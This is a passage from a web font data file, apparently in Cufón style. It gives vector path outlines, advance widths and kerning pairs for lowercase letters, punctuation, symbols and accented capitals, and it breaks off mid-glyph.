"d":"436,-408v-50,0,-67,-43,-67,-88r0,-335v1,-47,15,-88,67,-88v54,0,67,39,68,88r0,335v-1,47,-16,88,-68,88xm428,262v240,0,399,-118,399,-375r0,-1058r-325,0r0,151r-4,0v-40,-103,-104,-166,-242,-166v-135,0,-211,110,-211,271r0,479v-1,176,76,295,256,295v108,0,186,-75,197,-172r6,0r0,290v1,45,-21,71,-68,72v-77,2,-68,-74,-67,-149r-324,0v-5,142,0,211,100,284v66,49,159,78,283,78","w":872},"h":{"d":"827,-907v-1,-172,-56,-279,-225,-279v-119,0,-195,55,-229,160r-4,0r0,-432r-324,0r0,1458r324,0r0,-793v3,-64,-1,-126,67,-126v70,0,68,59,68,126r0,793r323,0r0,-907","w":872},"i":{"d":"371,0r0,-1171r-324,0r0,1171r324,0xm371,-1251r0,-207r-324,0r0,207r324,0","w":418},"j":{"d":"127,262v173,-2,244,-60,244,-235r0,-1198r-324,0r0,1089v-1,101,-9,130,-102,131r-43,0r0,213r225,0xm47,-1458r0,207r324,0r0,-207r-324,0","w":418},"k":{"d":"369,0r0,-612r4,0r166,612r329,0r-202,-647r186,-524r-313,0r-166,534r-4,0r0,-821r-324,0r0,1458r324,0","w":872},"l":{"d":"371,0r0,-1458r-324,0r0,1458r324,0","w":418},"m":{"d":"1028,-1186v-120,1,-204,65,-223,170r-4,0v-23,-113,-94,-170,-211,-170v-117,0,-192,58,-225,170r-5,0r0,-155r-311,0r0,1171r311,0r0,-813v2,-53,5,-106,64,-106v61,0,65,49,65,106r0,813r312,0r0,-813v2,-53,4,-106,63,-106v61,0,66,49,66,106r0,813r311,0r0,-938v-2,-152,-53,-249,-213,-248","w":1290},"n":{"d":"438,-919v61,0,66,49,66,106r0,813r323,0r0,-917v0,-177,-73,-269,-219,-269v-127,0,-205,55,-235,160r-4,0r0,-145r-324,0r0,1171r324,0r0,-813v-2,-54,11,-106,69,-106","w":872},"o":{"d":"436,-199v-47,0,-67,-38,-67,-82r0,-610v1,-45,17,-82,67,-82v52,0,68,35,68,82r0,610v-1,45,-19,82,-68,82xm436,14v211,0,391,-95,391,-311r0,-559v-3,-217,-133,-330,-391,-330v-259,0,-391,113,-391,330r0,559v-2,214,181,311,391,311","w":872},"p":{"d":"369,-840v1,-51,24,-79,67,-79v44,0,68,28,68,79r0,508v-1,53,-24,80,-68,80v-43,0,-67,-27,-67,-80r0,-508xm596,-1186v-127,2,-208,50,-223,168r-4,0r0,-153r-324,0r0,1433r324,0r0,-416r4,0v31,111,108,167,229,168v159,1,224,-100,225,-254r0,-647v-3,-161,-57,-302,-231,-299","w":872},"q":{"d":"369,-840v1,-51,24,-79,67,-79v44,0,68,28,68,79r0,508v-1,53,-24,80,-68,80v-43,0,-67,-27,-67,-80r0,-508xm45,-240v2,150,68,255,225,254v122,-1,199,-57,230,-168r4,0r0,416r323,0r0,-1433r-323,0r0,153r-4,0v-15,-119,-94,-166,-224,-168v-168,-3,-231,143,-231,299r0,647","w":872},"r":{"d":"608,-1186v-128,2,-191,74,-233,168r-6,0r0,-153r-324,0r0,1171r324,0r0,-823v1,-51,14,-96,67,-96v55,0,67,43,68,96r0,284r323,0r0,-417v-2,-139,-68,-232,-219,-230","w":872,"k":{".":264,",":264}},"s":{"d":"45,-276v-1,205,160,286,367,290v321,5,469,-194,393,-481v-45,-170,-233,-212,-365,-303v-37,-26,-70,-57,-71,-115v-1,-56,21,-87,67,-88v91,-3,64,125,68,215r323,0r0,-135v-4,-212,-173,-294,-403,-293v-223,1,-379,100,-379,326v0,225,169,284,315,366v76,43,145,90,144,207v0,49,-16,90,-68,88v-104,-4,-57,-164,-67,-264r-324,0r0,187","w":872},"t":{"d":"526,-213v-62,-3,-78,-35,-78,-106r0,-639r142,0r0,-213r-142,0r0,-211r-323,0r0,211r-109,0r0,213r109,0r0,714v0,154,45,245,201,244r264,0r0,-213r-64,0","w":606},"u":{"d":"434,-252v-59,0,-65,-52,-65,-106r0,-813r-324,0r0,917v0,176,73,268,219,268v127,0,206,-54,236,-159r4,0r0,145r323,0r0,-1171r-323,0r0,813v0,56,-12,106,-70,106","w":872},"v":{"d":"246,0r393,0r211,-1171r-279,0r-108,909r-4,0r-109,-909r-327,0","w":872,"k":{".":188,",":188}},"w":{"d":"190,0r383,0r107,-934r4,0r106,934r396,0r168,-1171r-285,0r-72,905r-4,0r-108,-905r-359,0r-102,905r-4,0r-86,-905r-324,0","w":1366,"k":{".":152,",":152}},"x":{"d":"408,-498r4,0r112,498r340,0r-207,-610r191,-561r-289,0r-100,452r-4,0r-101,-452r-334,0r185,561r-197,610r287,0","w":872},"y":{"d":"287,16v-2,30,-24,33,-58,33r-168,0r0,213r261,0v145,0,234,-66,262,-199r262,-1234r-273,0r-108,809r-4,0r-109,-809r-327,0r254,1136v5,19,8,36,8,51","w":872,"k":{".":227,",":227}},"z":{"d":"676,0r0,-213r-324,0r314,-778r0,-180r-660,0r0,213r301,0r-301,745r0,213r670,0","w":682},"{":{"d":"201,-893v1,95,-61,118,-144,121r0,170v93,-1,144,26,144,121r0,370v8,151,132,238,272,238r152,0r0,-156v-89,5,-142,-29,-142,-110r0,-365v1,-142,-126,-177,-258,-182r0,-4v98,-7,258,-41,258,-166r0,-362v-3,-77,46,-125,142,-113r0,-156r-152,0v-117,8,-272,88,-272,238r0,356","w":682},"|":{"d":"88,512r279,0r0,-2048r-279,0r0,2048","w":455},"}":{"d":"481,-481v-1,-96,54,-121,144,-121r0,-170v-80,-3,-144,-28,-144,-121r0,-356v1,-132,-94,-193,-190,-225v-73,-24,-147,-10,-234,-13r0,156v97,-3,142,23,142,113r0,362v8,124,143,152,258,166r0,4v-105,2,-258,45,-258,182r0,365v1,77,-44,120,-142,110r0,156r152,0v116,-8,272,-87,272,-238r0,-370","w":682},"~":{"d":"387,-475v193,-4,263,136,444,139v132,2,198,-95,256,-176r-73,-197v-41,64,-89,148,-181,148v-154,0,-266,-138,-436,-139v-134,0,-211,89,-256,176r74,196v33,-68,74,-145,172,-147","w":1229},"\u20ac":{"d":"580,29v-278,1,-430,-149,-428,-426r0,-95r-164,0r57,-159r107,0r0,-164r-164,0r57,-160r107,0r0,-86v-12,-330,215,-459,553,-421v99,11,191,54,245,112r-94,237v-43,-70,-104,-116,-209,-120v-157,-6,-161,123,-155,278r317,0r-57,160r-260,0r0,164r223,0r-58,159r-165,0v-9,159,13,290,167,287v116,-2,195,-57,250,-114r0,266v-80,58,-194,80,-329,82"},"\u201a":{"d":"92,-319r-67,514r206,0r162,-514r-301,0","w":418},"\u0192":{"d":"721,-1487v-278,-1,-355,197,-377,451r-219,0r0,213r197,0v-19,233,-43,469,-70,708v-8,78,-28,144,-115,144v-24,0,-74,-23,-86,-41r-33,231v61,27,124,43,191,43v197,0,314,-103,360,-299v57,-246,61,-517,90,-786r220,0r0,-213r-201,0v14,-97,21,-213,123,-217v35,0,67,18,92,32r37,-233v-63,-20,-129,-33,-209,-33"},"\u201e":{"d":"504,-319r-68,514r207,0r162,-514r-301,0xm86,-319r-68,514r207,0r162,-514r-301,0","w":872},"\u2026":{"d":"500,0r0,-344r-318,0r0,344r318,0xm1182,0r0,-344r-318,0r0,344r318,0xm1864,0r0,-344r-318,0r0,344r318,0","w":2048},"\u2020":{"d":"299,-809r0,940r276,0r0,-940r256,0r0,-246r-256,0r0,-403r-276,0r0,403r-258,0r0,246r258,0","w":872},"\u2021":{"d":"299,-240r0,371r276,0r0,-371r256,0r0,-245r-256,0r0,-353r256,0r0,-245r-256,0r0,-375r-276,0r0,375r-258,0r0,245r258,0r0,353r-258,0r0,245r258,0","w":872},"\u02c6":{"d":"94,-1597r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0","w":418},"\u2030":{"d":"154,29r129,0r596,-1516r-127,0xm211,-1280v0,-33,14,-51,43,-51v30,0,45,18,45,51r0,342v0,33,-15,51,-45,51v-29,0,-43,-18,-43,-51r0,-342xm29,-946v1,123,76,186,225,186v150,0,227,-63,227,-186r0,-326v-1,-123,-77,-186,-227,-186v-149,0,-225,63,-225,186r0,326xm737,-520v0,-33,14,-51,43,-51v30,0,45,18,45,51r0,342v0,33,-15,51,-45,51v-29,0,-43,-18,-43,-51r0,-342xm555,-186v1,123,76,186,225,186v150,0,228,-63,228,-186r0,-326v-2,-123,-78,-186,-228,-186v-149,0,-225,63,-225,186r0,326xm1255,-520v0,-33,14,-51,43,-51v30,0,45,18,45,51r0,342v0,33,-15,51,-45,51v-29,0,-43,-18,-43,-51r0,-342xm1073,-186v1,123,76,186,225,186v151,0,228,-63,228,-186r0,-326v-1,-123,-77,-186,-228,-186v-149,0,-225,63,-225,186r0,326","w":1554},"\u0160":{"d":"366,-1545r217,0r203,-288r-121,0r-190,149r-168,-149r-133,0xm408,-1059v-40,-67,-39,-202,67,-194v61,4,90,39,90,112r0,205r340,0r0,-229v-1,-120,-43,-205,-125,-254v-80,-47,-180,-69,-299,-68v-264,2,-436,99,-436,365v1,343,273,430,442,604v51,53,77,121,78,203v1,77,-25,109,-90,110v-61,1,-90,-34,-90,-110r0,-252r-340,0r0,270v1,123,46,207,133,256v85,47,183,70,295,70v287,0,432,-133,432,-402v0,-340,-262,-443,-438,-610v-25,-24,-44,-50,-59,-76"},"\u2039":{"d":"387,-203r0,-295r-154,-153r154,-154r0,-295r-309,312r0,274","w":418},"\u0152":{"d":"477,-205v-67,0,-92,-52,-92,-114r0,-820v2,-63,21,-114,92,-114v72,0,92,47,92,114r0,820v0,66,-24,114,-92,114xm481,29v80,0,164,-29,248,-29r549,0r0,-221r-369,0r0,-475r357,0r0,-221r-357,0r0,-320r369,0r0,-221r-492,0v-119,1,-190,-28,-305,-29v-283,-2,-436,140,-436,426r0,664v-7,295,175,426,436,426","w":1290},"\u2018":{"d":"25,-1458r161,514r207,0r-67,-514r-301,0","w":418},"\u2019":{"d":"92,-1458r-67,514r206,0r162,-514r-301,0","w":418,"k":{"t":37,"s":152}},"\u201c":{"d":"485,-1458r162,514r207,0r-68,-514r-301,0xm68,-1458r161,514r207,0r-67,-514r-301,0","w":872},"\u201d":{"d":"504,-1458r-68,514r207,0r162,-514r-301,0xm86,-1458r-68,514r207,0r162,-514r-301,0","w":872},"\u2022":{"d":"147,-729v-2,201,164,364,365,364v203,0,364,-161,364,-364v0,-207,-158,-365,-364,-365v-206,0,-363,161,-365,365","w":1024},"\u2013":{"d":"0,-766r0,229r1024,0r0,-229r-1024,0","w":1024},"\u2014":{"d":"2048,-537r0,-229r-2048,0r0,229r2048,0","w":2048},"\u02dc":{"d":"303,-1495v-60,0,-142,-51,-215,-51v-111,0,-187,98,-178,209r94,0v13,-41,40,-64,82,-64v58,0,144,54,215,54v117,0,213,-103,205,-222r-105,0v-19,52,-31,73,-98,74","w":418},"\u2122":{"d":"778,-1458r-704,0r0,184r229,0r0,660r246,0r0,-660r229,0r0,-184xm1290,-1458r-319,0r0,844r221,0r0,-553r4,0r186,553r181,0r186,-553r4,0r0,553r221,0r0,-844r-319,0r-183,489","w":2048},"\u0161":{"d":"326,-1309r217,0r203,-288r-121,0r-190,149r-168,-149r-133,0xm45,-276v-1,205,160,286,367,290v321,5,469,-194,393,-481v-45,-170,-233,-212,-365,-303v-37,-26,-70,-57,-71,-115v-1,-56,21,-87,67,-88v91,-3,64,125,68,215r323,0r0,-135v-4,-212,-173,-294,-403,-293v-223,1,-379,100,-379,326v0,225,169,284,315,366v76,43,145,90,144,207v0,49,-16,90,-68,88v-104,-4,-57,-164,-67,-264r-324,0r0,187","w":872},"\u203a":{"d":"31,-203r309,-311r0,-274r-309,-312r0,295r153,154r-153,153r0,295","w":418},"\u0153":{"d":"913,14v219,0,348,-130,346,-364r0,-113r-323,0v-8,101,33,264,-68,264v-42,0,-61,-39,-61,-112r0,-238r452,0r0,-274v4,-244,-132,-363,-354,-363v-124,0,-198,34,-258,111v-53,-83,-140,-111,-262,-111v-217,0,-354,132,-354,357r0,469v-1,268,111,373,366,374v113,0,197,-35,252,-106v48,73,152,106,264,106xm807,-743v9,-90,-34,-230,67,-230v103,0,59,140,68,230r-135,0xm422,-199v-47,0,-68,-39,-68,-82r0,-610v1,-45,18,-82,68,-82v48,0,61,36,61,82r0,610v0,45,-16,82,-61,82","w":1290},"\u0178":{"d":"305,0r340,0r0,-537r289,-921r-332,0r-125,579r-4,0r-125,-579r-332,0r289,921r0,537xm765,-1567r0,-252r-230,0r0,252r230,0xm425,-1567r0,-252r-230,0r0,252r230,0"},"\u00a0":{"w":475},"\u00a1":{"d":"106,-797r0,1030r318,0r0,-1030r-318,0xm106,-1225r0,344r318,0r0,-344r-318,0","w":530},"\u00a2":{"d":"459,14v234,1,406,-76,407,-305r0,-172r-323,0r0,182v-1,45,-19,82,-68,82v-47,0,-67,-38,-67,-82r0,-610v1,-45,17,-82,67,-82v97,0,61,126,68,215r323,0r0,-98v-1,-159,-69,-247,-180,-291r53,-233r-188,0r-47,196v-265,-9,-420,108,-420,326r0,547v0,153,64,251,192,295r-65,278r192,0"},"\u00a3":{"d":"154,-643v44,180,19,389,-115,461r24,209v75,-43,155,-65,240,-66v190,-3,340,106,535,51v39,-11,71,-20,94,-35r-25,-237v-56,26,-115,39,-176,39v-82,1,-175,-42,-266,-39v-45,1,-88,7,-127,18r0,-4v89,-86,127,-222,123,-397r200,0r0,-160r-221,0v-18,-125,-68,-259,-32,-393v10,-36,34,-56,79,-57v105,-1,84,123,88,231r320,0v1,-157,-23,-275,-78,-352v-54,-76,-165,-113,-328,-113v-291,0,-428,139,-428,428v0,91,31,178,48,256r-91,0r0,160r136,0"},"\u00a4":{"d":"709,-1153v-99,-99,-378,-91,-476,4r-98,-98r-108,108r100,101v-104,105,-106,373,0,481r-100,98r106,105r96,-97v110,103,383,106,490,-4r98,101r105,-105r-97,-96v97,-109,103,-382,2,-483r97,-97r-117,-116xm477,-561v-126,1,-221,-107,-221,-236v0,-134,91,-238,223,-239v126,-1,213,106,213,235v0,131,-89,239,-215,240"},"\u00a5":{"d":"645,0r0,-371r164,0r0,-159r-164,0r47,-162r178,0r0,-160r-118,0r182,-606r-332,0r-125,579r-4,0r-125,-579r-332,0r183,606r-119,0r0,160r178,0r47,162r-164,0r0,159r164,0r0,371r340,0"},"\u00a6":{"d":"88,358r279,0r0,-716r-279,0r0,716xm88,-666r279,0r0,-716r-279,0r0,716","w":455},"\u00a7":{"d":"334,-860v66,58,161,115,221,180v49,54,26,128,-23,158v-43,-47,-161,-128,-217,-187v-49,-52,-37,-117,19,-151xm381,-1157v-47,-59,-6,-142,70,-137v60,4,80,44,81,104r242,0v21,-186,-141,-297,-317,-297v-189,0,-340,110,-338,301v1,71,25,148,71,181v-87,71,-133,139,-133,284v0,75,27,136,72,189v82,97,221,174,315,253v38,33,70,66,72,127v1,51,-37,89,-86,89v-87,0,-104,-57,-111,-136r-235,0v-17,219,135,329,342,330v193,1,340,-109,340,-307v0,-74,-15,-130,-41,-170v-29,-29,-44,-43,-45,-43v87,-61,135,-145,135,-250v0,-255,-245,-339,-383,-461v-21,-17,-36,-38,-51,-57","w":872},"\u00a8":{"d":"494,-1331r0,-252r-230,0r0,252r230,0xm154,-1331r0,-252r-230,0r0,252r230,0","w":418},"\u00a9":{"d":"27,-729v-6,455,359,758,792,758v213,0,396,-70,551,-201v156,-133,242,-317,242,-557v0,-243,-88,-427,-242,-561v-295,-257,-805,-258,-1100,0v-154,135,-239,318,-243,561xm819,-1298v311,0,541,243,541,569v0,323,-233,569,-541,569v-309,0,-540,-247,-540,-569v0,-327,227,-569,540,-569xm846,-1173v-257,-1,-420,183,-418,438v1,245,172,437,422,434v199,-2,341,-128,366,-317r-194,0v-5,89,-78,129,-172,129v-120,0,-193,-123,-193,-250v0,-139,70,-245,193,-250v98,-4,168,37,172,129r186,0v-28,-192,-156,-311,-362,-313","w":1638},"\u00aa":{"d":"256,-919v-14,0,-39,-14,-39,-27r0,-90v14,-52,47,-71,90,-94r0,102v0,50,-3,111,-51,109xm156,-766v81,1,120,-42,147,-92r4,0r0,82r211,0r0,-514v3,-143,-124,-197,-252,-197v-135,0,-260,46,-260,191r0,65r211,0v2,-55,-14,-129,43,-127v31,1,47,19,47,54v0,72,-88,92,-149,120v-70,32,-152,71,-152,168r0,105v1,95,51,144,150,145","w":524},"\u00ab":{"d":"727,-203r0,-295r-154,-153r154,-154r0,-295r-309,312r0,274xm340,-203r0,-295r-154,-153r154,-154r0,-295r-309,312r0,274","w":758},"\u00ac":{"d":"887,-332r248,0r0,-608r-1041,0r0,248r793,0r0,360","w":1229},"\u00ad":{"d":"37,-530r454,0r0,-242r-454,0r0,242","w":530},"\u00ae":{"d":"27,-727v-7,455,358,756,792,756v213,0,396,-68,551,-199v157,-132,242,-317,242,-557v0,-243,-88,-426,-242,-561v-296,-259,-805,-260,-1100,0v-154,135,-239,318,-243,561xm819,-1298v311,0,541,245,541,571v0,322,-232,567,-541,567v-310,0,-540,-245,-540,-567v0,-327,228,-571,540,-571xm934,-674v141,-8,234,-61,231,-215v-3,-204,-136,-250,-348,-250r-311,0r0,820r190,0r0,-342r70,0r188,342r191,0xm696,-991v111,12,279,-38,271,92v-4,63,-38,90,-111,90r-160,0r0,-182","w":1638},"\u00af":{"d":"498,-1384r0,-152r-576,0r0,152r576,0","w":418},"\u00b0":{"d":"256,-1165v0,-105,50,-162,154,-162v102,0,153,55,153,162v0,107,-51,162,-153,162v-103,0,-154,-55,-154,-162xm117,-1165v0,163,131,293,293,293v165,0,292,-129,292,-293v0,-166,-126,-293,-292,-293v-164,0,-293,129,-293,293","w":819},"\u00b1":{"d":"475,-864r-381,0r0,278r381,0r0,211r279,0r0,-211r381,0r0,-278r-381,0r0,-242r-279,0r0,242xm94,-66r1041,0r0,-278r-1041,0r0,278","w":1229},"\u00b2":{"d":"389,-1479v-205,-34,-397,14,-387,226r0,96r221,0v6,-78,-28,-188,62,-188v38,0,59,20,59,61v0,112,-100,177,-170,250v-80,83,-169,181,-172,332r0,108r563,0r0,-127r-342,0v0,-36,20,-62,35,-86v74,-117,204,-196,274,-317v38,-66,45,-181,11,-248v-28,-57,-87,-96,-154,-107","w":567},"\u00b3":{"d":"283,-717v-89,-3,-46,-131,-56,-213r-221,0r0,150v1,138,93,206,275,205v150,-2,280,-61,280,-213r0,-97v1,-110,-49,-145,-139,-161v107,-22,139,-101,139,-244v0,-145,-138,-197,-280,-197v-129,0,-280,58,-275,207r0,125r221,0v7,-77,-27,-186,56,-190v78,-4,54,86,57,155v3,85,-92,80,-178,78r0,141v86,3,185,-19,178,78v-5,75,22,179,-57,176","w":567},"\u00b4":{"d":"199,-1309r299,-288r-236,0r-201,288r138,0","w":418},"\u00b5":{"d":"434,-252v-59,0,-65,-52,-65,-106r0,-813r-324,0r0,1433r324,0r0,-248v67,-34,110,-87,131,-159r4,0r0,145r323,0r0,-1171r-323,0r0,813v0,56,-12,106,-70,106","w":872},"\u00b6":{"d":"1143,-1274r125,0r0,-184r-762,0v-145,-1,-264,21,-357,70v-97,51,-147,149,-147,294v0,231,153,348,451,351r0,1110r258,0r0,-1641r174,0r0,1641r258,0r0,-1641","w":1270},"\u00b7":{"d":"408,-586v0,-92,-73,-173,-170,-172v-95,1,-170,74,-170,172v0,92,77,168,170,168v94,0,170,-77,170,-168","w":475},"\u2219":{"d":"408,-586v0,-92,-73,-173,-170,-172v-95,1,-170,74,-170,172v0,92,77,168,170,168v94,0,170,-77,170,-168","w":475},"\u00b8":{"d":"172,238v49,0,117,3,117,59v0,60,-92,63,-144,63v-61,0,-122,-9,-182,-26r0,145v215,43,522,37,522,-201v0,-144,-118,-163,-262,-161r29,-109r-123,0r-63,236v35,-4,71,-6,106,-6","w":418},"\u00b9":{"d":"201,-1468v-17,73,-109,101,-191,98r0,129r156,0r0,647r221,0r0,-874r-186,0","w":567},"\u00ba":{"d":"260,-895v-30,1,-43,-24,-43,-49r0,-363v-1,-31,13,-49,43,-49v31,0,45,18,45,49r0,363v1,31,-14,48,-45,49xm260,-766v135,0,255,-54,256,-186r0,-336v-1,-130,-87,-197,-256,-197v-168,0,-254,67,-254,197r0,336v-1,129,124,186,254,186","w":524},"\u00bb":{"d":"418,-203r309,-311r0,-274r-309,-312r0,295r153,154r-153,153r0,295xm31,-203r309,-311r0,-274r-309,-312r0,295r153,154r-153,153r0,295","w":758},"\u00bc":{"d":"776,-199r320,0r0,199r206,0r0,-199r74,0r0,-141r-74,0r0,-534r-268,0r-258,534r0,141xm1092,-692r4,0r0,352r-172,0xm330,29r149,0r608,-1516r-149,0xm236,-1468v-16,73,-110,101,-191,98r0,129r156,0r0,647r221,0r0,-874r-186,0","w":1421},"\u00bd":{"d":"1202,-885v-205,-34,-397,14,-387,226r0,96r221,0v6,-78,-27,-189,62,-189v38,0,59,21,59,62v0,112,-100,177,-170,250v-79,83,-169,181,-172,331r0,109r563,0r0,-127r-342,0v0,-37,20,-61,35,-86v73,-117,204,-196,274,-317v38,-66,45,-181,11,-248v-28,-57,-87,-96,-154,-107xm268,29r150,0r608,-1516r-150,0xm236,-1468v-16,73,-110,101,-191,98r0,129r156,0r0,647r221,0r0,-874r-186,0","w":1421},"\u00be":{"d":"776,-199r320,0r0,199r206,0r0,-199r74,0r0,-141r-74,0r0,-534r-268,0r-258,534r0,141xm1092,-692r4,0r0,352r-172,0xm322,-717v-89,-3,-46,-131,-56,-213r-221,0r0,150v1,138,93,206,274,205v151,-2,281,-60,281,-213r0,-97v1,-110,-49,-145,-139,-161v107,-22,139,-101,139,-244v0,-146,-139,-197,-281,-197v-128,0,-280,59,-274,207r0,125r221,0v7,-77,-27,-186,56,-190v78,-4,54,86,57,155v3,85,-92,80,-178,78r0,141v86,3,185,-19,178,78v-5,75,22,179,-57,176xm381,29r149,0r609,-1516r-150,0","w":1421},"\u00bf":{"d":"479,55v-98,-1,-67,-120,-67,-207v0,-150,140,-163,194,-278v36,-76,30,-240,31,-363r-318,0v-1,105,9,229,-36,287v-50,65,-113,107,-158,187v-32,57,-39,167,-37,268v3,210,129,315,379,313v208,-2,395,-91,395,-307r0,-234r-317,0r0,242v0,56,-8,92,-66,92xm319,-1225r0,344r318,0r0,-344r-318,0"},"\u00c0":{"d":"401,-580r60,-649r4,0r59,649r-123,0xm270,-1458r-247,1458r286,0r56,-358r184,0r39,358r338,0r-189,-1458r-467,0xm628,-1545r-200,-288r-236,0r299,288r137,0"},"\u00c1":{"d":"401,-580r60,-649r4,0r59,649r-123,0xm270,-1458r-247,1458r286,0r56,-358r184,0r39,358r338,0r-189,-1458r-467,0xm475,-1545r299,-288r-236,0r-201,288r138,0"},"\u00c2":{"d":"401,-580r60,-649r4,0r59,649r-123,0xm270,-1458r-247,1458r286,0r56,-358r184,0r39,358r338,0r-189,-1458r-467,0xm364,-1833r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0"},"\u00c3":{"d":"401,-580r60,-649r4,0r59,649r-123,0xm270,-1458r-247,1458r286,0r56,-358r184,0r39,358r338,0r-189,-1458r-467,0xm581,-1731v-60,0,-142,-51,-215,-51v-111,0,-187,98,-178,209r94,0v13,-41,40,-64,82,-64v58,0,144,54,215,54v117,0,213,-103,205,-222r-105,0v-19,52,-31,73,-98,74"},"\u00c4":{"d":"401,-580r60,-649r4,0r59,649r-123,0xm270,-1458r-247,1458r286,0r56,-358r184,0r39,358r338,0r-189,-1458r-467,0xm766,-1567r0,-252r-230,0r0,252r230,0xm426,-1567r0,-252r-230,0r0,252r230,0"},"\u00c5":{"d":"515,-1694v-67,2,-113,-42,-113,-105v0,-67,38,-102,111,-104v69,-2,112,38,112,104v0,67,-38,103,-110,105xm758,-1799v0,-144,-92,-229,-245,-229v-152,0,-246,86,-246,229v0,144,94,232,246,232v153,0,245,-86,245,-232xm401,-580r60,-649r4,0r59,649r-123,0xm270,-1458r-247,1458r286,0r56,-358r184,0r39,358r338,0r-189,-1458r-467,0"},"\u00c6":{"d":"451,-580r143,-657r33,0r0,657r-176,0xm379,-1458r-365,1458r305,0r80,-358r228,0r0,358r710,0r0,-221r-370,0r0,-475r360,0r0,-221r-360,0r0,-320r370,0r0,-221r-958,0","w":1366},"\u00c7":{"d":"438,238v49,0,117,3,117,59v0,60,-90,63,-143,63v-62,0,-123,-9,-183,-26r0,145v216,43,523,37,523,-201v0,-143,-118,-163,-263,-161r25,-90v261,-11,391,-145,391,-402r0,-192r-338,0r-2,248v0,66,-24,114,-92,114v-65,0,-88,-54,-88,-114r0,-820v2,-61,19,-114,88,-114v72,0,92,47,92,114r0,201r340,0r0,-160v-1,-154,-41,-259,-121,-313v-79,-53,-184,-76,-311,-76v-282,0,-428,140,-428,426r0,664v-4,265,132,391,346,422r-59,219v35,-4,71,-6,106,-6"},"\u00c8":{"d":"745,0r0,-221r-364,0r0,-475r352,0r0,-221r-352,0r0,-320r364,0r0,-221r-704,0r0,1458r704,0xm527,-1545r-200,-288r-236,0r299,288r137,0","w":758},"\u00c9":{"d":"745,0r0,-221r-364,0r0,-475r352,0r0,-221r-352,0r0,-320r364,0r0,-221r-704,0r0,1458r704,0xm374,-1545r299,-288r-236,0r-201,288r138,0","w":758},"\u00ca":{"d":"745,0r0,-221r-364,0r0,-475r352,0r0,-221r-352,0r0,-320r364,0r0,-221r-704,0r0,1458r704,0xm265,-1833r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0","w":758},"\u00cb":{"d":"745,0r0,-221r-364,0r0,-475r352,0r0,-221r-352,0r0,-320r364,0r0,-221r-704,0r0,1458r704,0xm665,-1567r0,-252r-230,0r0,252r230,0xm325,-1567r0,-252r-230,0r0,252r230,0","w":758},"\u00cc":{"d":"379,0r0,-1458r-340,0r0,1458r340,0xm353,-1545r-200,-288r-236,0r299,288r137,0","w":418},"\u00cd":{"d":"379,0r0,-1458r-340,0r0,1458r340,0xm201,-1545r299,-288r-236,0r-201,288r138,0","w":418},"\u00ce":{"d":"379,0r0,-1458r-340,0r0,1458r340,0xm91,-1833r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0","w":418},"\u00cf":{"d":"379,0r0,-1458r-340,0r0,1458r340,0xm491,-1567r0,-252r-230,0r0,252r230,0xm151,-1567r0,-252r-230,0r0,252r230,0","w":418},"\u00d0":{"d":"45,-707r0,707r350,0v299,-4,436,-60,492,-258v15,-53,18,-114,18,-182r0,-520v1,-213,-34,-353,-110,-414v-76,-61,-211,-84,-400,-84r-350,0r0,543r-51,0r0,208r51,0xm385,-915r0,-334v75,2,130,0,156,45v18,32,24,97,24,192r-2,688v-15,88,-60,113,-178,115r0,-498r104,0r0,-208r-104,0"},"\u00d1":{"d":"33,0r266,0r0,-1218r4,0r252,1218r436,0r0,-1458r-266,0r0,1061r-4,0r-217,-1061r-471,0r0,1458xm617,-1731v-60,0,-142,-51,-215,-51v-111,0,-187,98,-178,209r94,0v13,-41,40,-64,82,-64v58,0,144,54,215,54v117,0,213,-103,205,-222r-105,0v-19,52,-31,73,-98,74","w":1024},"\u00d2":{"d":"475,-205v-65,0,-90,-53,-90,-114r0,-820v1,-62,21,-114,90,-114v70,0,90,48,90,114r0,820v0,65,-24,114,-90,114xm45,-397v-7,295,169,421,430,426v117,1,218,-29,301,-90v83,-62,129,-174,129,-336r0,-664v1,-289,-146,-426,-430,-426v-282,0,-429,140,-430,426r0,664xm626,-1545r-200,-288r-236,0r299,288r137,0"},"\u00d3":{"d":"475,-205v-65,0,-90,-53,-90,-114r0,-820v1,-62,21,-114,90,-114v70,0,90,48,90,114r0,820v0,65,-24,114,-90,114xm45,-397v-7,295,169,421,430,426v117,1,218,-29,301,-90v83,-62,129,-174,129,-336r0,-664v1,-289,-146,-426,-430,-426v-282,0,-429,140,-430,426r0,664xm475,-1545r299,-288r-236,0r-201,288r138,0"},"\u00d4":{"d":"475,-205v-65,0,-90,-53,-90,-114r0,-820v1,-62,21,-114,90,-114v70,0,90,48,90,114r0,820v0,65,-24,114,-90,114xm45,-397v-7,295,169,421,430,426v117,1,218,-29,301,-90v83,-62,129,-174,129,-336r0,-664v1,-289,-146,-426,-430,-426v-282,0,-429,140,-430,426r0,664xm364,-1833r-192,288r133,0r168,-149r190,149r121,0r-203,-288r-217,0"},"\u00d5":{"d":"475,-205v-65,0,-90,-53,-90,-114r0,-820v1,-62,21,-114,90,-114v70,0,90,48,90,114r0,820v0,65,-24,114,-90,114xm45,-397v-7,295,169,421,430,426v117,1,218,-29,301,-90v83,-62,129,-174,129,-336r0,-664v1,-289,-146,-426,-430,-426v-282,0,-429,140,-430,426r0,664xm579,-1731v-60,0,-142,-51,-215,-51v-111,0,-187,98,-178,209r94,0v13,-41,40,-64,82,-64v58,0,144,54,215,54v117,0,213,-103,205,-222r-105,0v-19,52,-31,73,-98,74"},"\u00d6":{"d":"475,-205v-65,0,-90,-53,-90,-114r0,-820v1,-62,21,-114,90,-114v70,0,90,48,90,114r0,820v0,65,-24,114,-90,114xm45,-397v-7,295,169,421,430,426v117,1,218,-29,301,-90v83,-62,129,-174,129,-336r0,-664v1,-289,-146,-426,-430,-426v-282,0,-429,140,-430,426r0,664xm764,-1567r0,-252r-230,0r0,252r230,0xm424,-1567r0,-252r-230,0r0,252r230,0"},"\u00d7":{"d":"936,-1046r-322,321r-321,-321r-199,198r324,320r-324,319r199,199r321,-322r322,322r199,-199r-324,-319r324,-320","w":1229},"\u00d8":{"d":"385,-1139v1,-62,21,-117,90,-114v61,3,91,35,88,98r-174,444r-4,0r0,-428xm475,-1487v-282,-1,-429,140,-430,426r0,664v1,137,32,237,92,301r-71,180r151,0r39,-96v166,68,391,51,520,-49v82,-64,129,-174,129,-336r0,-664v-1,-145,-35,-248,-100,-309r76,-184r-156,0r-43,104v-63,-25,-132,-37,-207,-37xm475,-205v-69,0,-91,-58,-